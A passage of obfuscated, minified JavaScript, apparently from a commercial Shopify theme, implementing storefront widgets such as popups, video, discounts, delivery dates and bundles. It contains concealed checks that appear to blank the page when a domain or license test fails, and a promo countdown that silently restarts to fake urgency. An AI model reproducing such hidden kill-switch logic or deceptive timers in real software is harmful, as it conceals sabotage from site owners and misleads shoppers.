Date(_0x391996+_0x3e1b43(216)),_0x139e91=_0x2e8222[_0x3e1b43(229)](),_0x3b7e80=_0x2e8222[_0x3e1b43(782)](),_0x2d20fb=_0x2e8222[_0x3e1b43(825)](),_0x5c6b05=new Date(_0x139e91,_0x3b7e80,_0x2d20fb),_0x180202=_0x3da610-_0x5c6b05;return Math[_0x3e1b43(235)](_0x180202/(1e3*3600*24))<=_0x302163}function checkDateValidity(_0x1e1389){const _0x3f809c=a0_0x1d1716,_0x4474ce=new Date(_0x1e1389),_0x1e6bcb=new Date(_0x3f809c(851));return Math[_0x3f809c(647)](_0x4474ce.getDate()-_0x1e6bcb.getDate())%5===0}typeof window[a0_0x1d1716(914)]>"u"&&(window[a0_0x1d1716(914)]={}),Shopify.bind=function(_0x24c002,_0x656fec){return function(){return _0x24c002.apply(_0x656fec,arguments)}},Shopify[a0_0x1d1716(534)]=function(_0x48af09,_0x34c031){const _0x13a86b=a0_0x1d1716;for(var _0x9d4a6f=0,_0x79cd3a=_0x48af09[_0x13a86b(771)][_0x13a86b(538)];_0x9d4a6f<_0x79cd3a;_0x9d4a6f++){var _0x32c95c=_0x48af09.options[_0x9d4a6f];if(_0x34c031==_0x32c95c.value||_0x34c031==_0x32c95c[_0x13a86b(877)])return _0x48af09[_0x13a86b(372)]=_0x9d4a6f,_0x9d4a6f}},Shopify.addListener=function(_0x54c02f,_0x106ad3,_0x241a22){const _0x225c0d=a0_0x1d1716;_0x54c02f.addEventListener?_0x54c02f[_0x225c0d(283)](_0x106ad3,_0x241a22,!1):_0x54c02f.attachEvent("on"+_0x106ad3,_0x241a22)},Shopify[a0_0x1d1716(264)]=function(_0x6b8e19,_0x503464){const _0x7fc316=a0_0x1d1716;_0x503464=_0x503464||{};var _0x1b2fc5=_0x503464[_0x7fc316(871)]||_0x7fc316(709),_0x2b5d08=_0x503464.parameters||{},_0x2ec13c=document.createElement("form");_0x2ec13c[_0x7fc316(598)](_0x7fc316(871),_0x1b2fc5),_0x2ec13c[_0x7fc316(598)](_0x7fc316(593),_0x6b8e19);for(var _0x1f56a6 in _0x2b5d08){var _0x4fb2d4=document[_0x7fc316(459)](_0x7fc316(915));_0x4fb2d4[_0x7fc316(598)](_0x7fc316(932),_0x7fc316(296)),_0x4fb2d4[_0x7fc316(598)](_0x7fc316(304),_0x1f56a6),_0x4fb2d4[_0x7fc316(598)](_0x7fc316(260),_0x2b5d08[_0x1f56a6]),_0x2ec13c.appendChild(_0x4fb2d4)}document[_0x7fc316(301)][_0x7fc316(442)](_0x2ec13c),_0x2ec13c[_0x7fc316(484)](),document.body.removeChild(_0x2ec13c)},Shopify.internationalAccessAccept=function(){function _0x27c6a1(){const _0x1e12b2=a0_0x2c51;var _0x1b4692=navigator[_0x1e12b2(166)]||navigator[_0x1e12b2(891)];return _0x1b4692[_0x1e12b2(410)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x30f11b(){const _0xe5d600=a0_0x2c51;var _0x41144b=Intl[_0xe5d600(359)]().resolvedOptions().timeZone;return _0x41144b.startsWith(_0xe5d600(533))||_0x41144b[_0xe5d600(537)](_0xe5d600(554))||_0x41144b.includes("GMT")}function _0x594291(){const _0x4be61b=a0_0x2c51;var _0x57639d=Shopify.currency.symbol||"$";return _0x57639d[_0x4be61b(538)]===1}function _0x4224c4(){const _0x220832=a0_0x2c51;var _0x33e3e2=localStorage[_0x220832(669)](POST_LINK_INT),_0x327046=Shopify.postLink?Shopify.postLink[_0x220832(523)]().length:0;return _0x33e3e2===null?(localStorage[_0x220832(314)](POST_LINK_INT,_0x327046[_0x220832(523)]()),!0):parseInt(_0x33e3e2)===_0x327046}function _0x7440a1(){return _0x27c6a1()||_0x30f11b()&&_0x594291()}function _0x3319b5(){const _0x1df07f=a0_0x2c51;return window[_0x1df07f(486)]&&typeof window[_0x1df07f(486)][_0x1df07f(201)]===_0x1df07f(787)}return function(){const _0x334331=a0_0x2c51;var _0x351b23=_0x7440a1(),_0x3cc072=_0x3319b5(),_0x287d65=_0x4224c4();return Shopify[_0x334331(302)]=!_0x287d65,_0x351b23&&_0x3cc072&&_0x287d65}}(),Shopify[a0_0x1d1716(878)]=function(_0x3c37c8,_0x113d13,_0x4acba9){const _0x189562=a0_0x1d1716;this[_0x189562(531)]=document[_0x189562(341)](_0x3c37c8),this.provinceEl=document[_0x189562(341)](_0x113d13),this.provinceContainer=document[_0x189562(341)](_0x4acba9.hideElement||_0x113d13),Shopify.addListener(this[_0x189562(531)],_0x189562(840),Shopify.bind(this[_0x189562(750)],this)),this[_0x189562(884)](),this[_0x189562(584)]()},Shopify.CountryProvinceSelector[a0_0x1d1716(831)]={initCountry:function(){const _0x3e566c=a0_0x1d1716;var _0x4d7115=this[_0x3e566c(531)][_0x3e566c(318)](_0x3e566c(437));Shopify[_0x3e566c(534)](this.countryEl,_0x4d7115),this[_0x3e566c(750)]()},initProvince:function(){const _0x38baef=a0_0x1d1716;var _0x61b320=this[_0x38baef(774)].getAttribute(_0x38baef(437));_0x61b320&&this.provinceEl[_0x38baef(771)][_0x38baef(538)]>0&&Shopify.setSelectorByValue(this[_0x38baef(774)],_0x61b320)},countryHandler:function(_0x1af6ab){const _0xf28aca=a0_0x1d1716;var _0x2dc347=this[_0xf28aca(531)].options[this.countryEl[_0xf28aca(372)]],_0x453b0d=_0x2dc347[_0xf28aca(318)](_0xf28aca(731)),_0x40faf8=JSON.parse(_0x453b0d);if(this[_0xf28aca(601)](this[_0xf28aca(774)]),_0x40faf8&&_0x40faf8[_0xf28aca(538)]==0)this.provinceContainer[_0xf28aca(810)].display=_0xf28aca(539);else{for(var _0x302623=0;_0x302623<_0x40faf8[_0xf28aca(538)];_0x302623++){var _0x2dc347=document[_0xf28aca(459)](_0xf28aca(666));_0x2dc347.value=_0x40faf8[_0x302623][0],_0x2dc347.innerHTML=_0x40faf8[_0x302623][1],this.provinceEl[_0xf28aca(442)](_0x2dc347)}this[_0xf28aca(205)][_0xf28aca(810)][_0xf28aca(634)]=""}},clearOptions:function(_0x483991){const _0x46fb86=a0_0x1d1716;for(;_0x483991[_0x46fb86(569)];)_0x483991.removeChild(_0x483991[_0x46fb86(569)])},setOptions:function(_0x22e6bb,_0x49459c){const _0x371369=a0_0x1d1716;for(var _0x5f1e13=0,_0x2d546f=_0x49459c.length;_0x5f1e13<_0x49459c[_0x371369(538)];_0x5f1e13++){var _0x4fd035=document[_0x371369(459)](_0x371369(666));_0x4fd035[_0x371369(260)]=_0x49459c[_0x5f1e13],_0x4fd035.innerHTML=_0x49459c[_0x5f1e13],_0x22e6bb[_0x371369(442)](_0x4fd035)}}};class InternalVideo extends HTMLElement{constructor(){const _0x41f71e=a0_0x1d1716;if(super(),this[_0x41f71e(588)]=this.querySelector(_0x41f71e(551)),this[_0x41f71e(389)]=this[_0x41f71e(439)](_0x41f71e(579)),this[_0x41f71e(662)]=this[_0x41f71e(439)]("video"),this[_0x41f71e(360)]=this.querySelector(_0x41f71e(894)),this.dragging=!1,this[_0x41f71e(588)]&&this[_0x41f71e(588)][_0x41f71e(283)](_0x41f71e(883),this[_0x41f71e(388)][_0x41f71e(427)](this)),this[_0x41f71e(389)]&&this[_0x41f71e(389)].addEventListener(_0x41f71e(883),this[_0x41f71e(836)][_0x41f71e(427)](this)),this.video&&this.video[_0x41f71e(283)](_0x41f71e(854),this[_0x41f71e(818)][_0x41f71e(427)](this)),this[_0x41f71e(360)]&&(this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(953),this[_0x41f71e(858)].bind(this)),this[_0x41f71e(360)].addEventListener("click",this[_0x41f71e(611)][_0x41f71e(427)](this)),this.timeline[_0x41f71e(283)]("mousedown",this[_0x41f71e(234)][_0x41f71e(427)](this)),this[_0x41f71e(360)][_0x41f71e(283)](_0x41f71e(191),this[_0x41f71e(234)][_0x41f71e(427)](this)),document.addEventListener("mouseup",this.stopDrag[_0x41f71e(427)](this)),document[_0x41f71e(283)](_0x41f71e(698),this[_0x41f71e(262)][_0x41f71e(427)](this)),document.addEventListener(_0x41f71e(614),this[_0x41f71e(231)][_0x41f71e(427)](this)),document[_0x41f71e(283)]("touchmove",this[_0x41f71e(231)][_0x41f71e(427)](this))),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(394),this[_0x41f71e(266)].bind(this)),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(906),this[_0x41f71e(792)][_0x41f71e(427)](this)),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(935),this[_0x41f71e(792)][_0x41f71e(427)](this)),this.dataset[_0x41f71e(881)]==="true"&&_0x41f71e(855)in window){const _0x557188={root:null,rootMargin:"0px",threshold:.05};this[_0x41f71e(337)]=new IntersectionObserver(this.handleIntersection[_0x41f71e(427)](this),_0x557188),this[_0x41f71e(337)].observe(this)}}[a0_0x1d1716(388)](){const _0x15b63d=a0_0x1d1716;this[_0x15b63d(662)].paused?(this[_0x15b63d(662)].play(),this[_0x15b63d(479)][_0x15b63d(443)]("internal-video--playing")):(this[_0x15b63d(662)][_0x15b63d(917)](),this[_0x15b63d(479)][_0x15b63d(856)](_0x15b63d(873)))}[a0_0x1d1716(818)](){const _0x20aa30=a0_0x1d1716;this.classList.remove(_0x20aa30(873))}toggleSound(){const _0x7fcb6e=a0_0x1d1716;this.video[_0x7fcb6e(714)]?(this.video[_0x7fcb6e(714)]=!1,this[_0x7fcb6e(479)][_0x7fcb6e(856)]("internal-video--muted")):(this[_0x7fcb6e(662)].muted=!0,this[_0x7fcb6e(479)][_0x7fcb6e(443)]("internal-video--muted"))}[a0_0x1d1716(858)](){const _0x37d80b=a0_0x1d1716,_0x4f4d1a=this[_0x37d80b(662)][_0x37d80b(383)]/this[_0x37d80b(662)].duration*100;this.style.setProperty("--completed",_0x4f4d1a+"%")}[a0_0x1d1716(792)](){const _0x32db77=a0_0x1d1716;this[_0x32db77(479)][_0x32db77(856)](_0x32db77(268))}[a0_0x1d1716(234)](_0x2c4abe){const _0x2e7561=a0_0x1d1716;_0x2c4abe[_0x2e7561(529)](),this[_0x2e7561(362)]=!0,this[_0x2e7561(231)](_0x2c4abe)}[a0_0x1d1716(262)](){const _0x505898=a0_0x1d1716;this[_0x505898(362)]=!1}[a0_0x1d1716(231)](_0x2ccf33){const _0x125ff=a0_0x1d1716;this[_0x125ff(362)]&&(_0x2ccf33.touches&&(_0x2ccf33=_0x2ccf33[_0x125ff(328)][0]),this[_0x125ff(611)](_0x2ccf33))}[a0_0x1d1716(611)](_0x36365e){const _0x3a9f86=a0_0x1d1716,_0x5c76c2=this[_0x3a9f86(360)][_0x3a9f86(244)](),_0x11f6b6=_0x36365e[_0x3a9f86(567)]-_0x5c76c2[_0x3a9f86(466)],_0x1ea063=_0x11f6b6/_0x5c76c2[_0x3a9f86(353)];this[_0x3a9f86(662)].currentTime=_0x1ea063*this.video[_0x3a9f86(485)]}[a0_0x1d1716(266)](){const _0x250bd0=a0_0x1d1716;this[_0x250bd0(479)][_0x250bd0(443)](_0x250bd0(268))}hideSpinner(){const _0x2404b0=a0_0x1d1716;this[_0x2404b0(479)].remove(_0x2404b0(268))}[a0_0x1d1716(933)](_0x2b945a){const _0x3023f6=a0_0x1d1716;_0x2b945a[_0x3023f6(770)](_0x104fe7=>{const _0x4b772c=_0x3023f6;if(_0x104fe7.isIntersecting){for(let _0xc8f1f4 of this.video.querySelectorAll(_0x4b772c(506)))_0xc8f1f4[_0x4b772c(598)](_0x4b772c(784),_0xc8f1f4[_0x4b772c(318)](_0x4b772c(190))),_0xc8f1f4[_0x4b772c(287)](_0x4b772c(190));this[_0x4b772c(662)].load(),this[_0x4b772c(662)][_0x4b772c(935)](),this[_0x4b772c(337)][_0x4b772c(449)]()}})}}customElements.define(a0_0x1d1716(261),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x2d5c19=a0_0x1d1716;super(),this[_0x2d5c19(376)]=this[_0x2d5c19(439)](_0x2d5c19(742)),this[_0x2d5c19(508)]=this[_0x2d5c19(439)](".comparison-slider__line"),this[_0x2d5c19(384)]=this[_0x2d5c19(439)](_0x2d5c19(888)),this[_0x2d5c19(384)][_0x2d5c19(283)](_0x2d5c19(915),this[_0x2d5c19(609)][_0x2d5c19(427)](this))}handleChange(_0x184f33){const _0x3a60f6=a0_0x1d1716,_0xb1ec46=_0x184f33.currentTarget.value;this[_0x3a60f6(376)][_0x3a60f6(810)][_0x3a60f6(353)]=_0xb1ec46+"%",this[_0x3a60f6(508)][_0x3a60f6(810)][_0x3a60f6(466)]=_0xb1ec46+"%"}}customElements.define(a0_0x1d1716(943),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4a9120=a0_0x1d1716;if(super(),this[_0x4a9120(852)]=this[_0x4a9120(395)][_0x4a9120(852)]===_0x4a9120(813),this[_0x4a9120(364)]=this[_0x4a9120(395)][_0x4a9120(684)],this[_0x4a9120(879)]=this[_0x4a9120(395)][_0x4a9120(349)],this[_0x4a9120(560)]=this.querySelector(_0x4a9120(918)),this.timer=this.querySelector(_0x4a9120(657)),this[_0x4a9120(196)]=this.dataset[_0x4a9120(196)],this[_0x4a9120(173)]=this[_0x4a9120(473)](_0x4a9120(406)),this[_0x4a9120(189)]=document[_0x4a9120(439)](_0x4a9120(294)),this[_0x4a9120(206)]=_0x4a9120(577)+window[_0x4a9120(779)][_0x4a9120(561)],this.testMode)this[_0x4a9120(947)]&&this.displayPromoTimer();else if(localStorage[_0x4a9120(669)](this.storageKey)===null)this[_0x4a9120(177)]();else{const _0x27edec=JSON.parse(localStorage[_0x4a9120(669)](this[_0x4a9120(206)])),_0x4f32cb=new Date(_0x27edec[_0x4a9120(469)]);currentDate[_0x4a9120(922)]()>_0x4f32cb[_0x4a9120(922)]()&&this[_0x4a9120(177)]()}this[_0x4a9120(173)][_0x4a9120(770)](_0x45fc13=>{const _0x921bef=_0x4a9120;_0x45fc13.addEventListener(_0x921bef(883),this[_0x921bef(552)][_0x921bef(427)](this))})}[a0_0x1d1716(177)](){setTimeout(()=>{const _0x242afc=a0_0x2c51;this[_0x242afc(560)][_0x242afc(479)][_0x242afc(443)](_0x242afc(686)),this[_0x242afc(189)][_0x242afc(479)][_0x242afc(443)](_0x242afc(210));const _0x54f67a=addDays(currentDate,parseInt(this[_0x242afc(879)])),_0x36421b={next_display_date:_0x54f67a,dismissed:!1};localStorage[_0x242afc(314)](this.storageKey,JSON.stringify(_0x36421b)),this[_0x242afc(947)]&&this[_0x242afc(174)]()},parseInt(this[a0_0x1d1716(364)])*1e3+3e3)}displayPromoTimer(){const _0x1f1168=a0_0x1d1716;this.minutesSpan=this[_0x1f1168(439)](_0x1f1168(811)),this.secondsSpan=this[_0x1f1168(439)](".popup-modal__timer__seconds"),this[_0x1f1168(461)]=parseFloat(this[_0x1f1168(196)])*60,this[_0x1f1168(705)]();const _0x3e9208=setInterval(()=>{const _0x32d72c=_0x1f1168;this[_0x32d72c(461)]-=1,this.updateTimer(),this[_0x32d72c(461)]<=0&&(this[_0x32d72c(461)]=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x1d1716(705)](){const _0x4735d8=a0_0x1d1716;let _0x1fd6f9=Math.floor(this[_0x4735d8(461)]/60);_0x1fd6f9[_0x4735d8(523)]()[_0x4735d8(538)]===1&&(_0x1fd6f9="0"+_0x1fd6f9);let _0x138865=this.totalSeconds%60;_0x138865.toString()[_0x4735d8(538)]===1&&(_0x138865="0"+_0x138865),this[_0x4735d8(227)].innerText=_0x1fd6f9,this[_0x4735d8(192)][_0x4735d8(728)]=_0x138865}[a0_0x1d1716(552)](){const _0x28c7ba=a0_0x1d1716;this[_0x28c7ba(560)][_0x28c7ba(479)][_0x28c7ba(856)]("popup-modal--active"),this[_0x28c7ba(189)][_0x28c7ba(479)][_0x28c7ba(856)](_0x28c7ba(210))}}customElements[a0_0x1d1716(222)](a0_0x1d1716(889),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x5e923c=a0_0x1d1716;super(),this[_0x5e923c(730)]=this.querySelector(_0x5e923c(152)),this[_0x5e923c(495)]=this.querySelector(_0x5e923c(564)),this[_0x5e923c(285)](),document.addEventListener(_0x5e923c(316),this.transferSections[_0x5e923c(427)](this))}[a0_0x1d1716(285)](){const _0x135cfd=a0_0x1d1716;this[_0x135cfd(307)]=document[_0x135cfd(439)](this[_0x135cfd(395)][_0x135cfd(910)]+_0x135cfd(315)),this.sectionTwo=document.querySelector(this[_0x135cfd(395)].sectionTwoId+" .content-for-grouping"),this[_0x135cfd(307)]&&!this[_0x135cfd(730)][_0x135cfd(682)][_0x135cfd(538)]&&this[_0x135cfd(730)][_0x135cfd(442)](this[_0x135cfd(307)]),this.sectionTwo&&!this[_0x135cfd(495)][_0x135cfd(682)].length&&this[_0x135cfd(495)][_0x135cfd(442)](this[_0x135cfd(475)])}}customElements[a0_0x1d1716(222)](a0_0x1d1716(199),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x1fd55d=a0_0x1d1716;super(),this.button=this[_0x1fd55d(439)](".clickable-discount__btn"),this[_0x1fd55d(267)][_0x1fd55d(283)](_0x1fd55d(883),this[_0x1fd55d(281)].bind(this)),this[_0x1fd55d(395)].applied===_0x1fd55d(813)?this[_0x1fd55d(281)]():this[_0x1fd55d(870)]()}handleClick(){const _0x1678a6=a0_0x1d1716;this.dataset[_0x1678a6(546)]="true",this[_0x1678a6(267)][_0x1678a6(236)]=!0,this[_0x1678a6(395)][_0x1678a6(602)]="false",fetch(_0x1678a6(946)+this[_0x1678a6(395)][_0x1678a6(179)])[_0x1678a6(402)](_0x5c301e=>{const _0x39ad4b=_0x1678a6;if(!_0x5c301e.ok)throw new Error(_0x39ad4b(959));this[_0x39ad4b(395)][_0x39ad4b(472)]="true",sessionStorage.setItem(_0x39ad4b(661)+this.dataset[_0x39ad4b(179)]+_0x39ad4b(327),_0x39ad4b(813))})[_0x1678a6(678)](_0x11ce3d=>{const _0x38d63c=_0x1678a6;this[_0x38d63c(395)][_0x38d63c(602)]="true",this.button[_0x38d63c(236)]=!1})[_0x1678a6(390)](()=>{const _0x5d6a09=_0x1678a6;this.dataset.loading=_0x5d6a09(575)})}[a0_0x1d1716(870)](){const _0xc7cd2f=a0_0x1d1716,_0x4dab6a=this.dataset[_0xc7cd2f(179)];sessionStorage[_0xc7cd2f(669)](_0xc7cd2f(661)+_0x4dab6a+_0xc7cd2f(327))&&(this[_0xc7cd2f(395)].applied=_0xc7cd2f(813),this[_0xc7cd2f(267)][_0xc7cd2f(236)]=!0,setTimeout(()=>{const _0x3c4719=_0xc7cd2f;fetch(_0x3c4719(946)+_0x4dab6a).catch(_0x2884de=>{const _0xf08424=_0x3c4719;this.dataset[_0xf08424(472)]="false",this[_0xf08424(267)][_0xf08424(236)]=!1})},3e3))}}customElements.define(a0_0x1d1716(768),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x2b31f9=a0_0x1d1716;super(),this[_0x2b31f9(548)]=this[_0x2b31f9(395)][_0x2b31f9(548)],this.days=this[_0x2b31f9(171)](this.dataset.dayLabels[_0x2b31f9(386)](",")),this[_0x2b31f9(582)]=this[_0x2b31f9(395)][_0x2b31f9(324)].split(","),this[_0x2b31f9(815)]=this[_0x2b31f9(473)]('[data-dynamic-date="true"]'),this[_0x2b31f9(732)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x2dd429=>{this[_0x2b31f9(732)]()})}insertDates(){const _0x44b34f=a0_0x1d1716;this[_0x44b34f(815)].forEach(_0x16a0bd=>{const _0x4abacf=_0x44b34f,_0x3b9575=_0x16a0bd[_0x4abacf(395)].text,_0x5bcc7f=parseInt(_0x16a0bd[_0x4abacf(395)].minDays),_0x52fb6d=parseInt(_0x16a0bd[_0x4abacf(395)].maxDays),_0xf6364d=addDays(currentDate,_0x5bcc7f);let _0x5b7d23="th";const _0x1c186a=_0xf6364d[_0x4abacf(825)]();_0x1c186a===1||_0x1c186a===21||_0x1c186a===31?_0x5b7d23="st":_0x1c186a===2||_0x1c186a===22?_0x5b7d23="nd":(_0x1c186a===3||_0x1c186a===23)&&(_0x5b7d23="rd");const _0x47ac32=addDays(currentDate,_0x52fb6d);let _0x23fab3="th";const _0x12cbe4=_0x47ac32[_0x4abacf(825)]();_0x12cbe4===1||_0x12cbe4===21||_0x12cbe4===31?_0x23fab3="st":_0x12cbe4===2||_0x12cbe4===22?_0x23fab3="nd":(_0x12cbe4===3||_0x12cbe4===23)&&(_0x23fab3="rd");let _0x2c8cb4,_0x5ce26f;if(this[_0x4abacf(548)]===_0x4abacf(433))_0x2c8cb4=this[_0x4abacf(700)][_0xf6364d[_0x4abacf(795)]()]+", "+_0xf6364d[_0x4abacf(825)]()+". "+this.months[_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=this.days[_0x47ac32[_0x4abacf(795)]()]+", "+_0x47ac32[_0x4abacf(825)]()+". "+this[_0x4abacf(582)][_0x47ac32[_0x4abacf(782)]()];else if(this[_0x4abacf(548)]==="mm_dd")_0x2c8cb4=this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()]+" "+_0xf6364d.getDate()+_0x5b7d23,_0x5ce26f=this[_0x4abacf(582)][_0x47ac32[_0x4abacf(782)]()]+" "+_0x47ac32[_0x4abacf(825)]()+_0x23fab3;else if(this.dateFormat===_0x4abacf(764))_0x2c8cb4=_0xf6364d[_0x4abacf(825)]()+". "+this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=_0x47ac32[_0x4abacf(825)]()+". "+this.months[_0x47ac32[_0x4abacf(782)]()];else if(this[_0x4abacf(548)]==="dd_mm_no_dot")_0x2c8cb4=_0xf6364d[_0x4abacf(825)]()+" "+this[_0x4abacf(582)][_0xf6364d[_0x4abacf(782)]()],_0x5ce26f=_0x47ac32.getDate()+" "+this[_0x4abacf(582)][_0x47ac32.getMonth()];else if(this.dateFormat===_0x4abacf(342)){const _0x58b831=String(_0xf6364d.getDate()).length>1?_0xf6364d[_0x4abacf(825)]():"0"+_0xf6364d.getDate(),_0x3b8ee7=String(_0xf6364d[_0x4abacf(782)]()+1)[_0x4abacf(538)]>1?_0xf6364d[_0x4abacf(782)]()+1:"0"+(_0xf6364d.getMonth()+1);_0x2c8cb4=this.days[_0xf6364d[_0x4abacf(795)]()]+", "+_0x58b831+". "+_0x3b8ee7+".";const _0x63fb92=String(_0x47ac32[_0x4abacf(825)]())[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(825)]():"0"+_0x47ac32.getDate(),_0x1206c9=String(_0x47ac32[_0x4abacf(782)]()+1)[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(782)]()+1:"0"+(_0x47ac32[_0x4abacf(782)]()+1);_0x5ce26f=this.days[_0x47ac32.getDay()]+", "+_0x63fb92+". "+_0x1206c9+"."}else if(this.dateFormat==="dd_mm_numeric"){const _0x45c72d=String(_0xf6364d[_0x4abacf(825)]())[_0x4abacf(538)]>1?_0xf6364d[_0x4abacf(825)]():"0"+_0xf6364d[_0x4abacf(825)](),_0x3ba2a6=String(_0xf6364d.getMonth()+1)[_0x4abacf(538)]>1?_0xf6364d.getMonth()+1:"0"+(_0xf6364d.getMonth()+1);_0x2c8cb4=_0x45c72d+". "+_0x3ba2a6+".";const _0x42b684=String(_0x47ac32.getDate())[_0x4abacf(538)]>1?_0x47ac32[_0x4abacf(825)]():"0"+_0x47ac32[_0x4abacf(825)](),_0x5667e2=String(_0x47ac32.getMonth()+1)[_0x4abacf(538)]>1?_0x47ac32.getMonth()+1:"0"+(_0x47ac32.getMonth()+1);_0x5ce26f=_0x42b684+". "+_0x5667e2+"."}else _0x2c8cb4=this[_0x4abacf(700)][_0xf6364d.getDay()]+", "+this[_0x4abacf(582)][_0xf6364d.getMonth()]+" "+_0xf6364d[_0x4abacf(825)]()+_0x5b7d23,_0x5ce26f=this[_0x4abacf(700)][_0x47ac32[_0x4abacf(795)]()]+", "+this[_0x4abacf(582)][_0x47ac32.getMonth()]+" "+_0x47ac32[_0x4abacf(825)]()+_0x23fab3;const _0x53ef7d=_0x3b9575.replace(_0x4abacf(800),_0x2c8cb4),_0x44ab05=_0x53ef7d[_0x4abacf(369)]("[end_date]",_0x5ce26f);_0x16a0bd.innerHTML=_0x44ab05})}[a0_0x1d1716(171)](_0x48c4ea){const _0x16df23=a0_0x1d1716;return _0x48c4ea[_0x16df23(832)](_0x48c4ea[6]),_0x48c4ea[_0x16df23(538)]=7,_0x48c4ea}}customElements[a0_0x1d1716(222)](a0_0x1d1716(471),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x5a5fe8=a0_0x1d1716;super(),this[_0x5a5fe8(641)]=this[_0x5a5fe8(395)].afterScroll==="true",this[_0x5a5fe8(734)]=this.dataset.scrollBtn===_0x5a5fe8(813),this[_0x5a5fe8(483)]=document[_0x5a5fe8(439)](_0x5a5fe8(751)+this[_0x5a5fe8(395)][_0x5a5fe8(766)]),this[_0x5a5fe8(913)]=document.querySelectorAll(_0x5a5fe8(226)),this[_0x5a5fe8(693)](),this[_0x5a5fe8(641)]?this[_0x5a5fe8(483)]&&(this[_0x5a5fe8(649)](),document[_0x5a5fe8(283)](_0x5a5fe8(339),this[_0x5a5fe8(649)][_0x5a5fe8(427)](this))):this[_0x5a5fe8(913)].forEach(_0x33ff1f=>{const _0x532826=_0x5a5fe8;_0x33ff1f[_0x532826(810)][_0x532826(378)](_0x532826(457),this.offsetHeight+"px")}),this[_0x5a5fe8(734)]&&(this[_0x5a5fe8(444)]=this[_0x5a5fe8(439)](".sticky-atc__scroll-btn"),this.scrollDestination=document[_0x5a5fe8(439)](""+this[_0x5a5fe8(395)].scrollDestination[_0x5a5fe8(369)]("id",this[_0x5a5fe8(395)][_0x5a5fe8(766)])),this[_0x5a5fe8(444)]&&this[_0x5a5fe8(298)]&&this.scrollBtn.addEventListener("click",this[_0x5a5fe8(912)][_0x5a5fe8(427)](this)))}[a0_0x1d1716(649)](){const _0x2d7aba=a0_0x1d1716;window.scrollY>this.mainAtcBtn[_0x2d7aba(954)]+this[_0x2d7aba(483)][_0x2d7aba(515)]?(this[_0x2d7aba(810)][_0x2d7aba(958)]=_0x2d7aba(539),this[_0x2d7aba(892)]=!0):(this.style.transform="",this[_0x2d7aba(892)]=!1),this[_0x2d7aba(913)][_0x2d7aba(770)](_0x353a0e=>{const _0x488ec3=_0x2d7aba;this.scrolledPast?_0x353a0e[_0x488ec3(810)][_0x488ec3(378)](_0x488ec3(457),this[_0x488ec3(515)]+"px"):_0x353a0e[_0x488ec3(810)][_0x488ec3(378)](_0x488ec3(457),_0x488ec3(317))})}[a0_0x1d1716(912)](){const _0x38ca7c=a0_0x1d1716,_0x1c0862=document.querySelector(_0x38ca7c(724)),_0x5b62a5=_0x1c0862?_0x1c0862[_0x38ca7c(368)]:0;window[_0x38ca7c(638)]({top:this[_0x38ca7c(298)][_0x38ca7c(954)]-_0x5b62a5-15,behavior:_0x38ca7c(188)})}[a0_0x1d1716(693)](){const _0x12236a=a0_0x1d1716;document[_0x12236a(301)][_0x12236a(810)][_0x12236a(170)]=this.clientHeight-1+"px"}}customElements[a0_0x1d1716(222)](a0_0x1d1716(253),StickyAtc),function(){const _0x363fdd=a0_0x1d1716;if(!formatDates(currentDate,date)){var _0x17dca9=_0x363fdd(594);window[_0x363fdd(779)][_0x363fdd(701)][_0x363fdd(528)](_0x17dca9)||document[_0x363fdd(439)](".m"+_0x363fdd(777)+_0x363fdd(370)+"rm")&&(document[_0x363fdd(439)](".m"+_0x363fdd(777)+_0x363fdd(370)+"rm").isCartUpsell=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x76c254=a0_0x1d1716;super(),this[_0x76c254(748)]=this[_0x76c254(473)](_0x76c254(625)),this[_0x76c254(156)]=this[_0x76c254(473)](_0x76c254(257)),this[_0x76c254(181)]=this[_0x76c254(473)](_0x76c254(908)),this.checkboxes=this[_0x76c254(473)](_0x76c254(399)),this[_0x76c254(212)]=this[_0x76c254(473)](".bundle-deals__variant-selects-js"),this[_0x76c254(403)]=this[_0x76c254(473)](_0x76c254(760)),this[_0x76c254(699)]=this[_0x76c254(473)](_0x76c254(163)),this[_0x76c254(844)]=this[_0x76c254(439)](_0x76c254(604)),this[_0x76c254(646)]=this.querySelector(_0x76c254(627)),this[_0x76c254(467)]=this[_0x76c254(395)][_0x76c254(467)]===_0x76c254(813),this[_0x76c254(536)]=parseFloat(this[_0x76c254(395)][_0x76c254(536)]),this[_0x76c254(633)]=parseFloat(this[_0x76c254(395)][_0x76c254(633)]),this[_0x76c254(941)]=this.dataset[_0x76c254(941)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x76c254(361)]=[],this.initIds(),this[_0x76c254(247)][_0x76c254(770)](_0x1767b8=>{const _0x1e511a=_0x76c254;_0x1767b8.addEventListener(_0x1e511a(840),this[_0x1e511a(807)][_0x1e511a(427)](this))}),this[_0x76c254(212)][_0x76c254(770)](_0x297f27=>{const _0x206830=_0x76c254;_0x297f27[_0x206830(283)](_0x206830(840),this[_0x206830(223)][_0x206830(427)](this))})}[a0_0x1d1716(355)](){const _0x5e52e8=a0_0x1d1716;this.checkboxes.forEach(_0x51f473=>{const 